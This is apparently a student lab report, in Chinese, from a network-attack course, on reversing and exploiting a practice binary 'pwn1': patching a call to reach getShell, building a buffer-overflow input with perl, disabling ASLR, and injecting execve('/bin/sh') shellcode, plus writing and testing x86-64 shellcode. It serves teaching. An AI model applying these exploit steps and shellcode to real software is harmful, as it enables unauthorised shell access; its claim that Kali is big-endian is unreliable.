
2017-2018-2 20155303『网络对抗技术』Exp1:PC平台逆向破解
2017-2018-2 『网络对抗技术』Exp1:PC平台逆向破解
————————CONTENTS————————
- 1. 逆向及Bof基础实践说明
- 2. 直接修改程序机器指令,改变程序执行流程
- 3. 通过构造输入参数,造成BOF攻击,改变程序执行流
- 4. 注入Shellcode并执行
- 5. 实验中遇到的问题及思考
- ELF文件具有什么样的格式?
- 如何编写Linux shellcode?
- 附:参考资料
1. 逆向及Bof基础实践说明
1.1 实践目标
本次实践的对象是一个名为pwn1的linux可执行文件。
该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串。
该程序同时包含另一个代码片段,getShell,会返回一个可用Shell。正常情况下这个代码是不会被运行的。我们实践的目标就是想办法运行这个代码片段。我们将学习两种方法运行这个代码片段,然后学习如何注入运行任何Shellcode。
-
三个实践内容如下:
- 手工修改可执行文件,改变程序执行流程,直接跳转到getShell函数。
- 利用foo函数的Bof漏洞,构造一个攻击输入字符串,覆盖返回地址,触发getShell函数。
- 注入一个自己制作的shellcode并运行这段shellcode。
-
这几种思路,基本代表现实情况中的攻击目标:
- 运行原本不可访问的代码片段
- 强行修改程序执行流
- 以及注入运行任意代码。
1.2 基础知识
-
NOP, JNE, JE, JMP, CMP汇编指令的机器码
- NOP:NOP指令即“空指令”。执行到NOP指令时,CPU什么也不做,仅仅当做一个指令执行过去并继续执行NOP后面的一条指令。(机器码:90)
- JNE:条件转移指令,如果不相等则跳转。(机器码:75)
- JE:条件转移指令,如果相等则跳转。(机器码:74)
- JMP:无条件转移指令。段内直接短转Jmp short(机器码:EB) 段内直接近转移Jmp near(机器码:E9) 段内间接转移 Jmp word(机器码:FF) 段间直接(远)转移Jmp far(机器码:EA)
- CMP:比较指令,功能相当于减法指令,只是对操作数之间运算比较,不保存结果。cmp指令执行后,将对标志寄存器产生影响。其他相关指令通过识别这些被影响的标志寄存器位来得知比较结果。
-
常用的Linux基本操作
objdump -d:从objfile中反汇编那些特定指令机器码的section。perl -e:后面紧跟单引号括起来的字符串,表示在命令行要执行的命令。xxd:为给定的标准输入或者文件做一次十六进制的输出,它也可以将十六进制输出转换为原来的二进制格式。ps -ef:显示所有进程,并显示每个进程的UID,PPIP,C与STIME栏位。|:管道,将前者的输出作为后者的输入。>:输入输出重定向符,将前者输出的内容输入到后者中。
2. 直接修改程序机器指令,改变程序执行流程
- 知识要求:Call指令,EIP寄存器,指令跳转的偏移计算,补码,反汇编指令objdump,十六进制编辑工具
- 学习目标:理解可执行文件与机器指令
- 进阶:掌握ELF文件格式,掌握动态技术
使用objdump -d pwn1将pwn1反汇编,得到以下代码(只展示部分核心代码):

我们注意到,80484b5: e8 d7 ff ff ff call 8048491 <foo>这条汇编指令,在main函数中调用位于地址8048491处的foo函数,e8表示“call”,即跳转。
如果我们想让函数调用getShell,只需要修改d7 ff ff ff即可。根据foo函数与getShell地址的偏移量,我们计算出应该改为c3 ff ff ff。
修改的具体步骤如下:
vi pwn1进入命令模式- 输入
:%!xxd将显示模式切换为十六进制 - 在底行模式输入
/e8d7定位需要修改的地方,并确认 - 进入插入模式,修改d7为c3
- 输入
:%!xxd -r将十六进制转换为原格式 - 使用
:wq保存并退出

反汇编查看修改后的代码,发现call指令正确调用getShell:

运行修改后的代码,可以得到shell提示符:
3. 通过构造输入参数,造成BOF攻击,改变程序执行流
- 知识要求:堆栈结构,返回地址 学习目标:理解攻击缓冲区的结果,掌握返回地址的获取 进阶:掌握ELF文件格式,掌握动态技术
与上一个任务类似,首先需要进行反汇编,以了解程序的基本功能。具体过程不再赘述。
该可执行文件正常运行是调用函数foo,这个函数有Buffer overflow漏洞。读入字符串时,系统只预留了一定字节的缓冲区,超出部分会造成溢出,我们的目标是覆盖返回地址。
尝试发现,当输入为以下字符时已经发生段错误,产生溢出:

使用gdb进行调试:

注意到eip的值为ASCII的5,即在输入字符串的“5”的部分发生溢出。将“5”的部分改为其他数字进一步确认:

由此可以看到,如果输入字符串1111111122222222333333334444444412345678,那 1234 那四个数最终会覆盖到堆栈上的返回地址,进而CPU会尝试运行这个位置的代码。那只要把这四个字符替换为 getShell 的内存地址,输给pwn1,pwn1就会运行getShell。
由反汇编结果可知getShell的内存地址为:0804847d

对比之前 eip 0x34333231 0x34333231 ,正确输入为 11111111222222223333333344444444\x7d\x84\x04\x08。
接下来需要生成一个包含这样字符串的文件,来构造输入值。
Perl是一门解释型语言,不需要预编译,可以在命令行上直接使用。 使用perl -e 'print "11111111222222223333333344444444\x7d\x84\x04\x08\x0a"' > input命令构造文件。
使用十六进制查看指令xxd查看input文件是否符合预期。由于kali系统采用的是大端法,所以构造内存地址时注意顺序,末尾的\0a表示回车换行:

然后将input的输入,通过管道符“|”,作为pwn1的输入。:

4. 注入Shellcode并执行
- shellcode就是一段机器指令(code)
- 通常这段机器指令的目的是为获取一个交互式的shell(像linux的shell或类似windows下的cmd.exe),所以这段机器指令被称为shellcode。
- 在实际的应用中,凡是用来注入的机器指令段都通称为shellcode,像添加一个用户、运行一条指令。
首先使用apt-get install execstack命令安装execstack。
修改以下设置:
root@KaliYL:~# execstack -s pwn1 //设置堆栈可执行
root@KaliYL:~# execstack -q pwn1 //查询文件的堆栈是否可执行
X pwn1
root@KaliYL:~# more /proc/sys/kernel/randomize_va_space
2
root@KaliYL:~# echo "0" > /proc/sys/kernel/randomize_va_space //关闭地址随机化
root@KaliYL:~# more /proc/sys/kernel/randomize_va_space
0
我们选择retaddr+nops+shellcode结构来攻击buf,在shellcode前填充nop的机器码90,最前面加上加上返回地址(先定义为\x4\x3\x2\x1):
perl -e 'print "\x4\x3\x2\x1\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x00"' > input_shellcode
接下来确定\x4\x3\x2\x1部分到底需要填什么
打开一个终端注入这段攻击buf,在另一个终端查看pwn1这个进程,发现进程号为4854。

启动gdb调试这个进程:

通过设置断点,来查看注入buf的内存地址:

使用break *0x080484ae设置断点,并输入c继续运行。在pwn1进程正在运行的终端敲回车,使其继续执行。再返回调试终端,使用info r esp查找地址。

使用x/16x 0xffffd33c查看其存放内容,看到了01020304,就是返回地址的位置。根据我们构造的input_shellcode可知,shellcode就在其后,所以地址是 0xffffd340。

接下来只需要将之前的\x4\x3\x2\x1改为这个地址即可:

再执行程序,攻击成功:

5. 实验中遇到的问题及思考
- 『问题1:ELF文件具有什么样的格式?』
一个典型的ELF可重定位目标文件如下图所示:

各节含义如下:
| 节 | 含义 |
|---|---|
| .text | 已编译程序的机器代码 |
| .rodata | 只读数据,如pintf和switch语句中的字符串和常量值 |
| .data | 已初始化的全局变量 |
| .bss | 未初始化的全局变量 |
| .symtab | 符号表,存放在程序中被定义和引用的函数和全局变量的信息 |
| .rel.text | 当链接器吧这个目标文件和其他文件结合时,.text节中的信息需修改 |
| .rel.data | 被模块定义和引用的任何全局变量的信息 |
| .debug | 一个调试符号表 |
| .line | 原始C程序的行号和.text节中机器指令之间的映射 |
| .strtab | 一个字符串表,其内容包含.systab和.debug节中的符号表 |
对于static类型的变量,gcc编译器在.data和.bss中为每个定义分配空间,并在.symtab节中创建一个有唯一名字的本地链接器符号。对于malloc而来的变量存储在堆(heap)中,局部变量都存储在栈(stack)中。
以下面这个程序为例,来验证变量是如何存储的:
#include<stdio.h>
#include<string.h>
#include<stdlib.h>
int z = 9;
int a;
static int b =10;
static int c;
void swap(int* x,int* y)
{
int temp;
temp=*x;
*x=*y;
*y=temp;
}
int main()
{
int x=4,y=5;
swap(&x,&y);
printf(“x=%d,y=%d,z=%d,w=%d/n”,x,y,z,b);
return 0;
}
使用objdump -S var.o查看C源程序的汇编代码可以发现,z和b在.data段,main和swap在.text段,a和c在.bss段,x,y,temp在stack中,printf函数所打印的字符串在.rodata中。
- 『问题2:如何编写Linux shellcode?』
教程中提到,shellcode就是一段机器指令(code),通常这段机器指令的目的是为获取一个交互式的shell。在许多情况下,标准的shellcode可能无法满足特定的任务,因此需要创建自己的shellcode。
shellcode的编写方式主要有以下三种:
- 直接编写十六进制操作码;
- 使用如C语言等高级语言编写程序,然后进行编译并反汇编,以获取汇编指令及十六进制操作码;
- 编写汇编程序,将该程序汇编,然后从二进制中提取十六进制操作码。
无论使用哪种方法,都需要了解像read、write和execute等这种底层内核函数。由于这些系统函数都是在内核级执行的,因此还需要有关用户进程如何与内核进行通信的知识。这部分内容上学期已在娄老师的《信息安全系统设计基础》课程中完成了学习(附:进程与fork()、wait()、exec函数组),因此较易理解。
下面根据查阅的一些资料,尝试利用execve创建shellcode。
编写一个简单的程序:
#include <stdio.h>
#include <unistd.h>
int main(int argc, char *argv[])
{
char *code[2];
code[0] = "/bin/sh";
code[1] = NULL;
execve(code[0], code, NULL);
return 0;
}
注意:execve 是 Unix/Linux下exec函数,Linux一般是用fork创建新进程,用exec来执行新的程序。exec有六个函数,其中只有execve是系统调用,其它五个exec函数最后都要调用execve。
以上程序编译运行可以得到一个shell,这个在上学期的课程中已经学习过了。接下来使用gcc -o shellcode shellcode.c 将上面的代码进行编译,然后使用objdump -d shellcode > shellcode.s反汇编。得到的反汇编代码(main部分)如下:

参考以上反汇编代码,用汇编语言重写上面的shellcode.c,并保存为scode.s:

编译: as -o scode.o scode.s
连接: ld -o scode scode.o
提取二进制机器码: objdump -d scode
红色标注部分即为shellcode的代码:

为:\xeb\x2b\x59\x55\x48\x89\xe5\x48\x83\xec\x20\x48\x89\x4d\xf0\x48\xc7\x45\xf8\x00\x00\x00\x00\xba\x00\x00\x00\x00\x48\x8d\x75\xf0\x48\x8b\x7d\xf0\x48\xc7\xc0\x3b\x00\x00\x00\x0f\x05\xe8\xd0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68
最后用C语言写一个测试shellcode的程序:
#include <stdio.h>
unsigned char code[] = "\xeb\x2b\x59\x55\x48\x89\xe5\x48"
"\x83\xec\x20\x48\x89\x4d\xf0\x48"
"\xc7\x45\xf8\x00\x00\x00\x00\xba"
"\x00\x00\x00\x00\x48\x8d\x75\xf0"
"\x48\x8b\x7d\xf0\x48\xc7\xc0\x3b"
"\x00\x00\x00\x0f\x05\xe8\xd0\xff"
"\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68"
; /* code 就是我们上面构造的 shellcode */
void main(int argc, char *argv[])
{
long *ret;
ret = (long *)&ret + 2;
(*ret) = (long)code;
}
由于系统设置了堆栈运行保护,gcc编译时需要使用参数:-fno-stack-protector -z execstack。查看运行结果:

Done!
目前尝试的shellcode还有很大的局限性,比如堆栈保护等。能不能绕过这些保护呢?

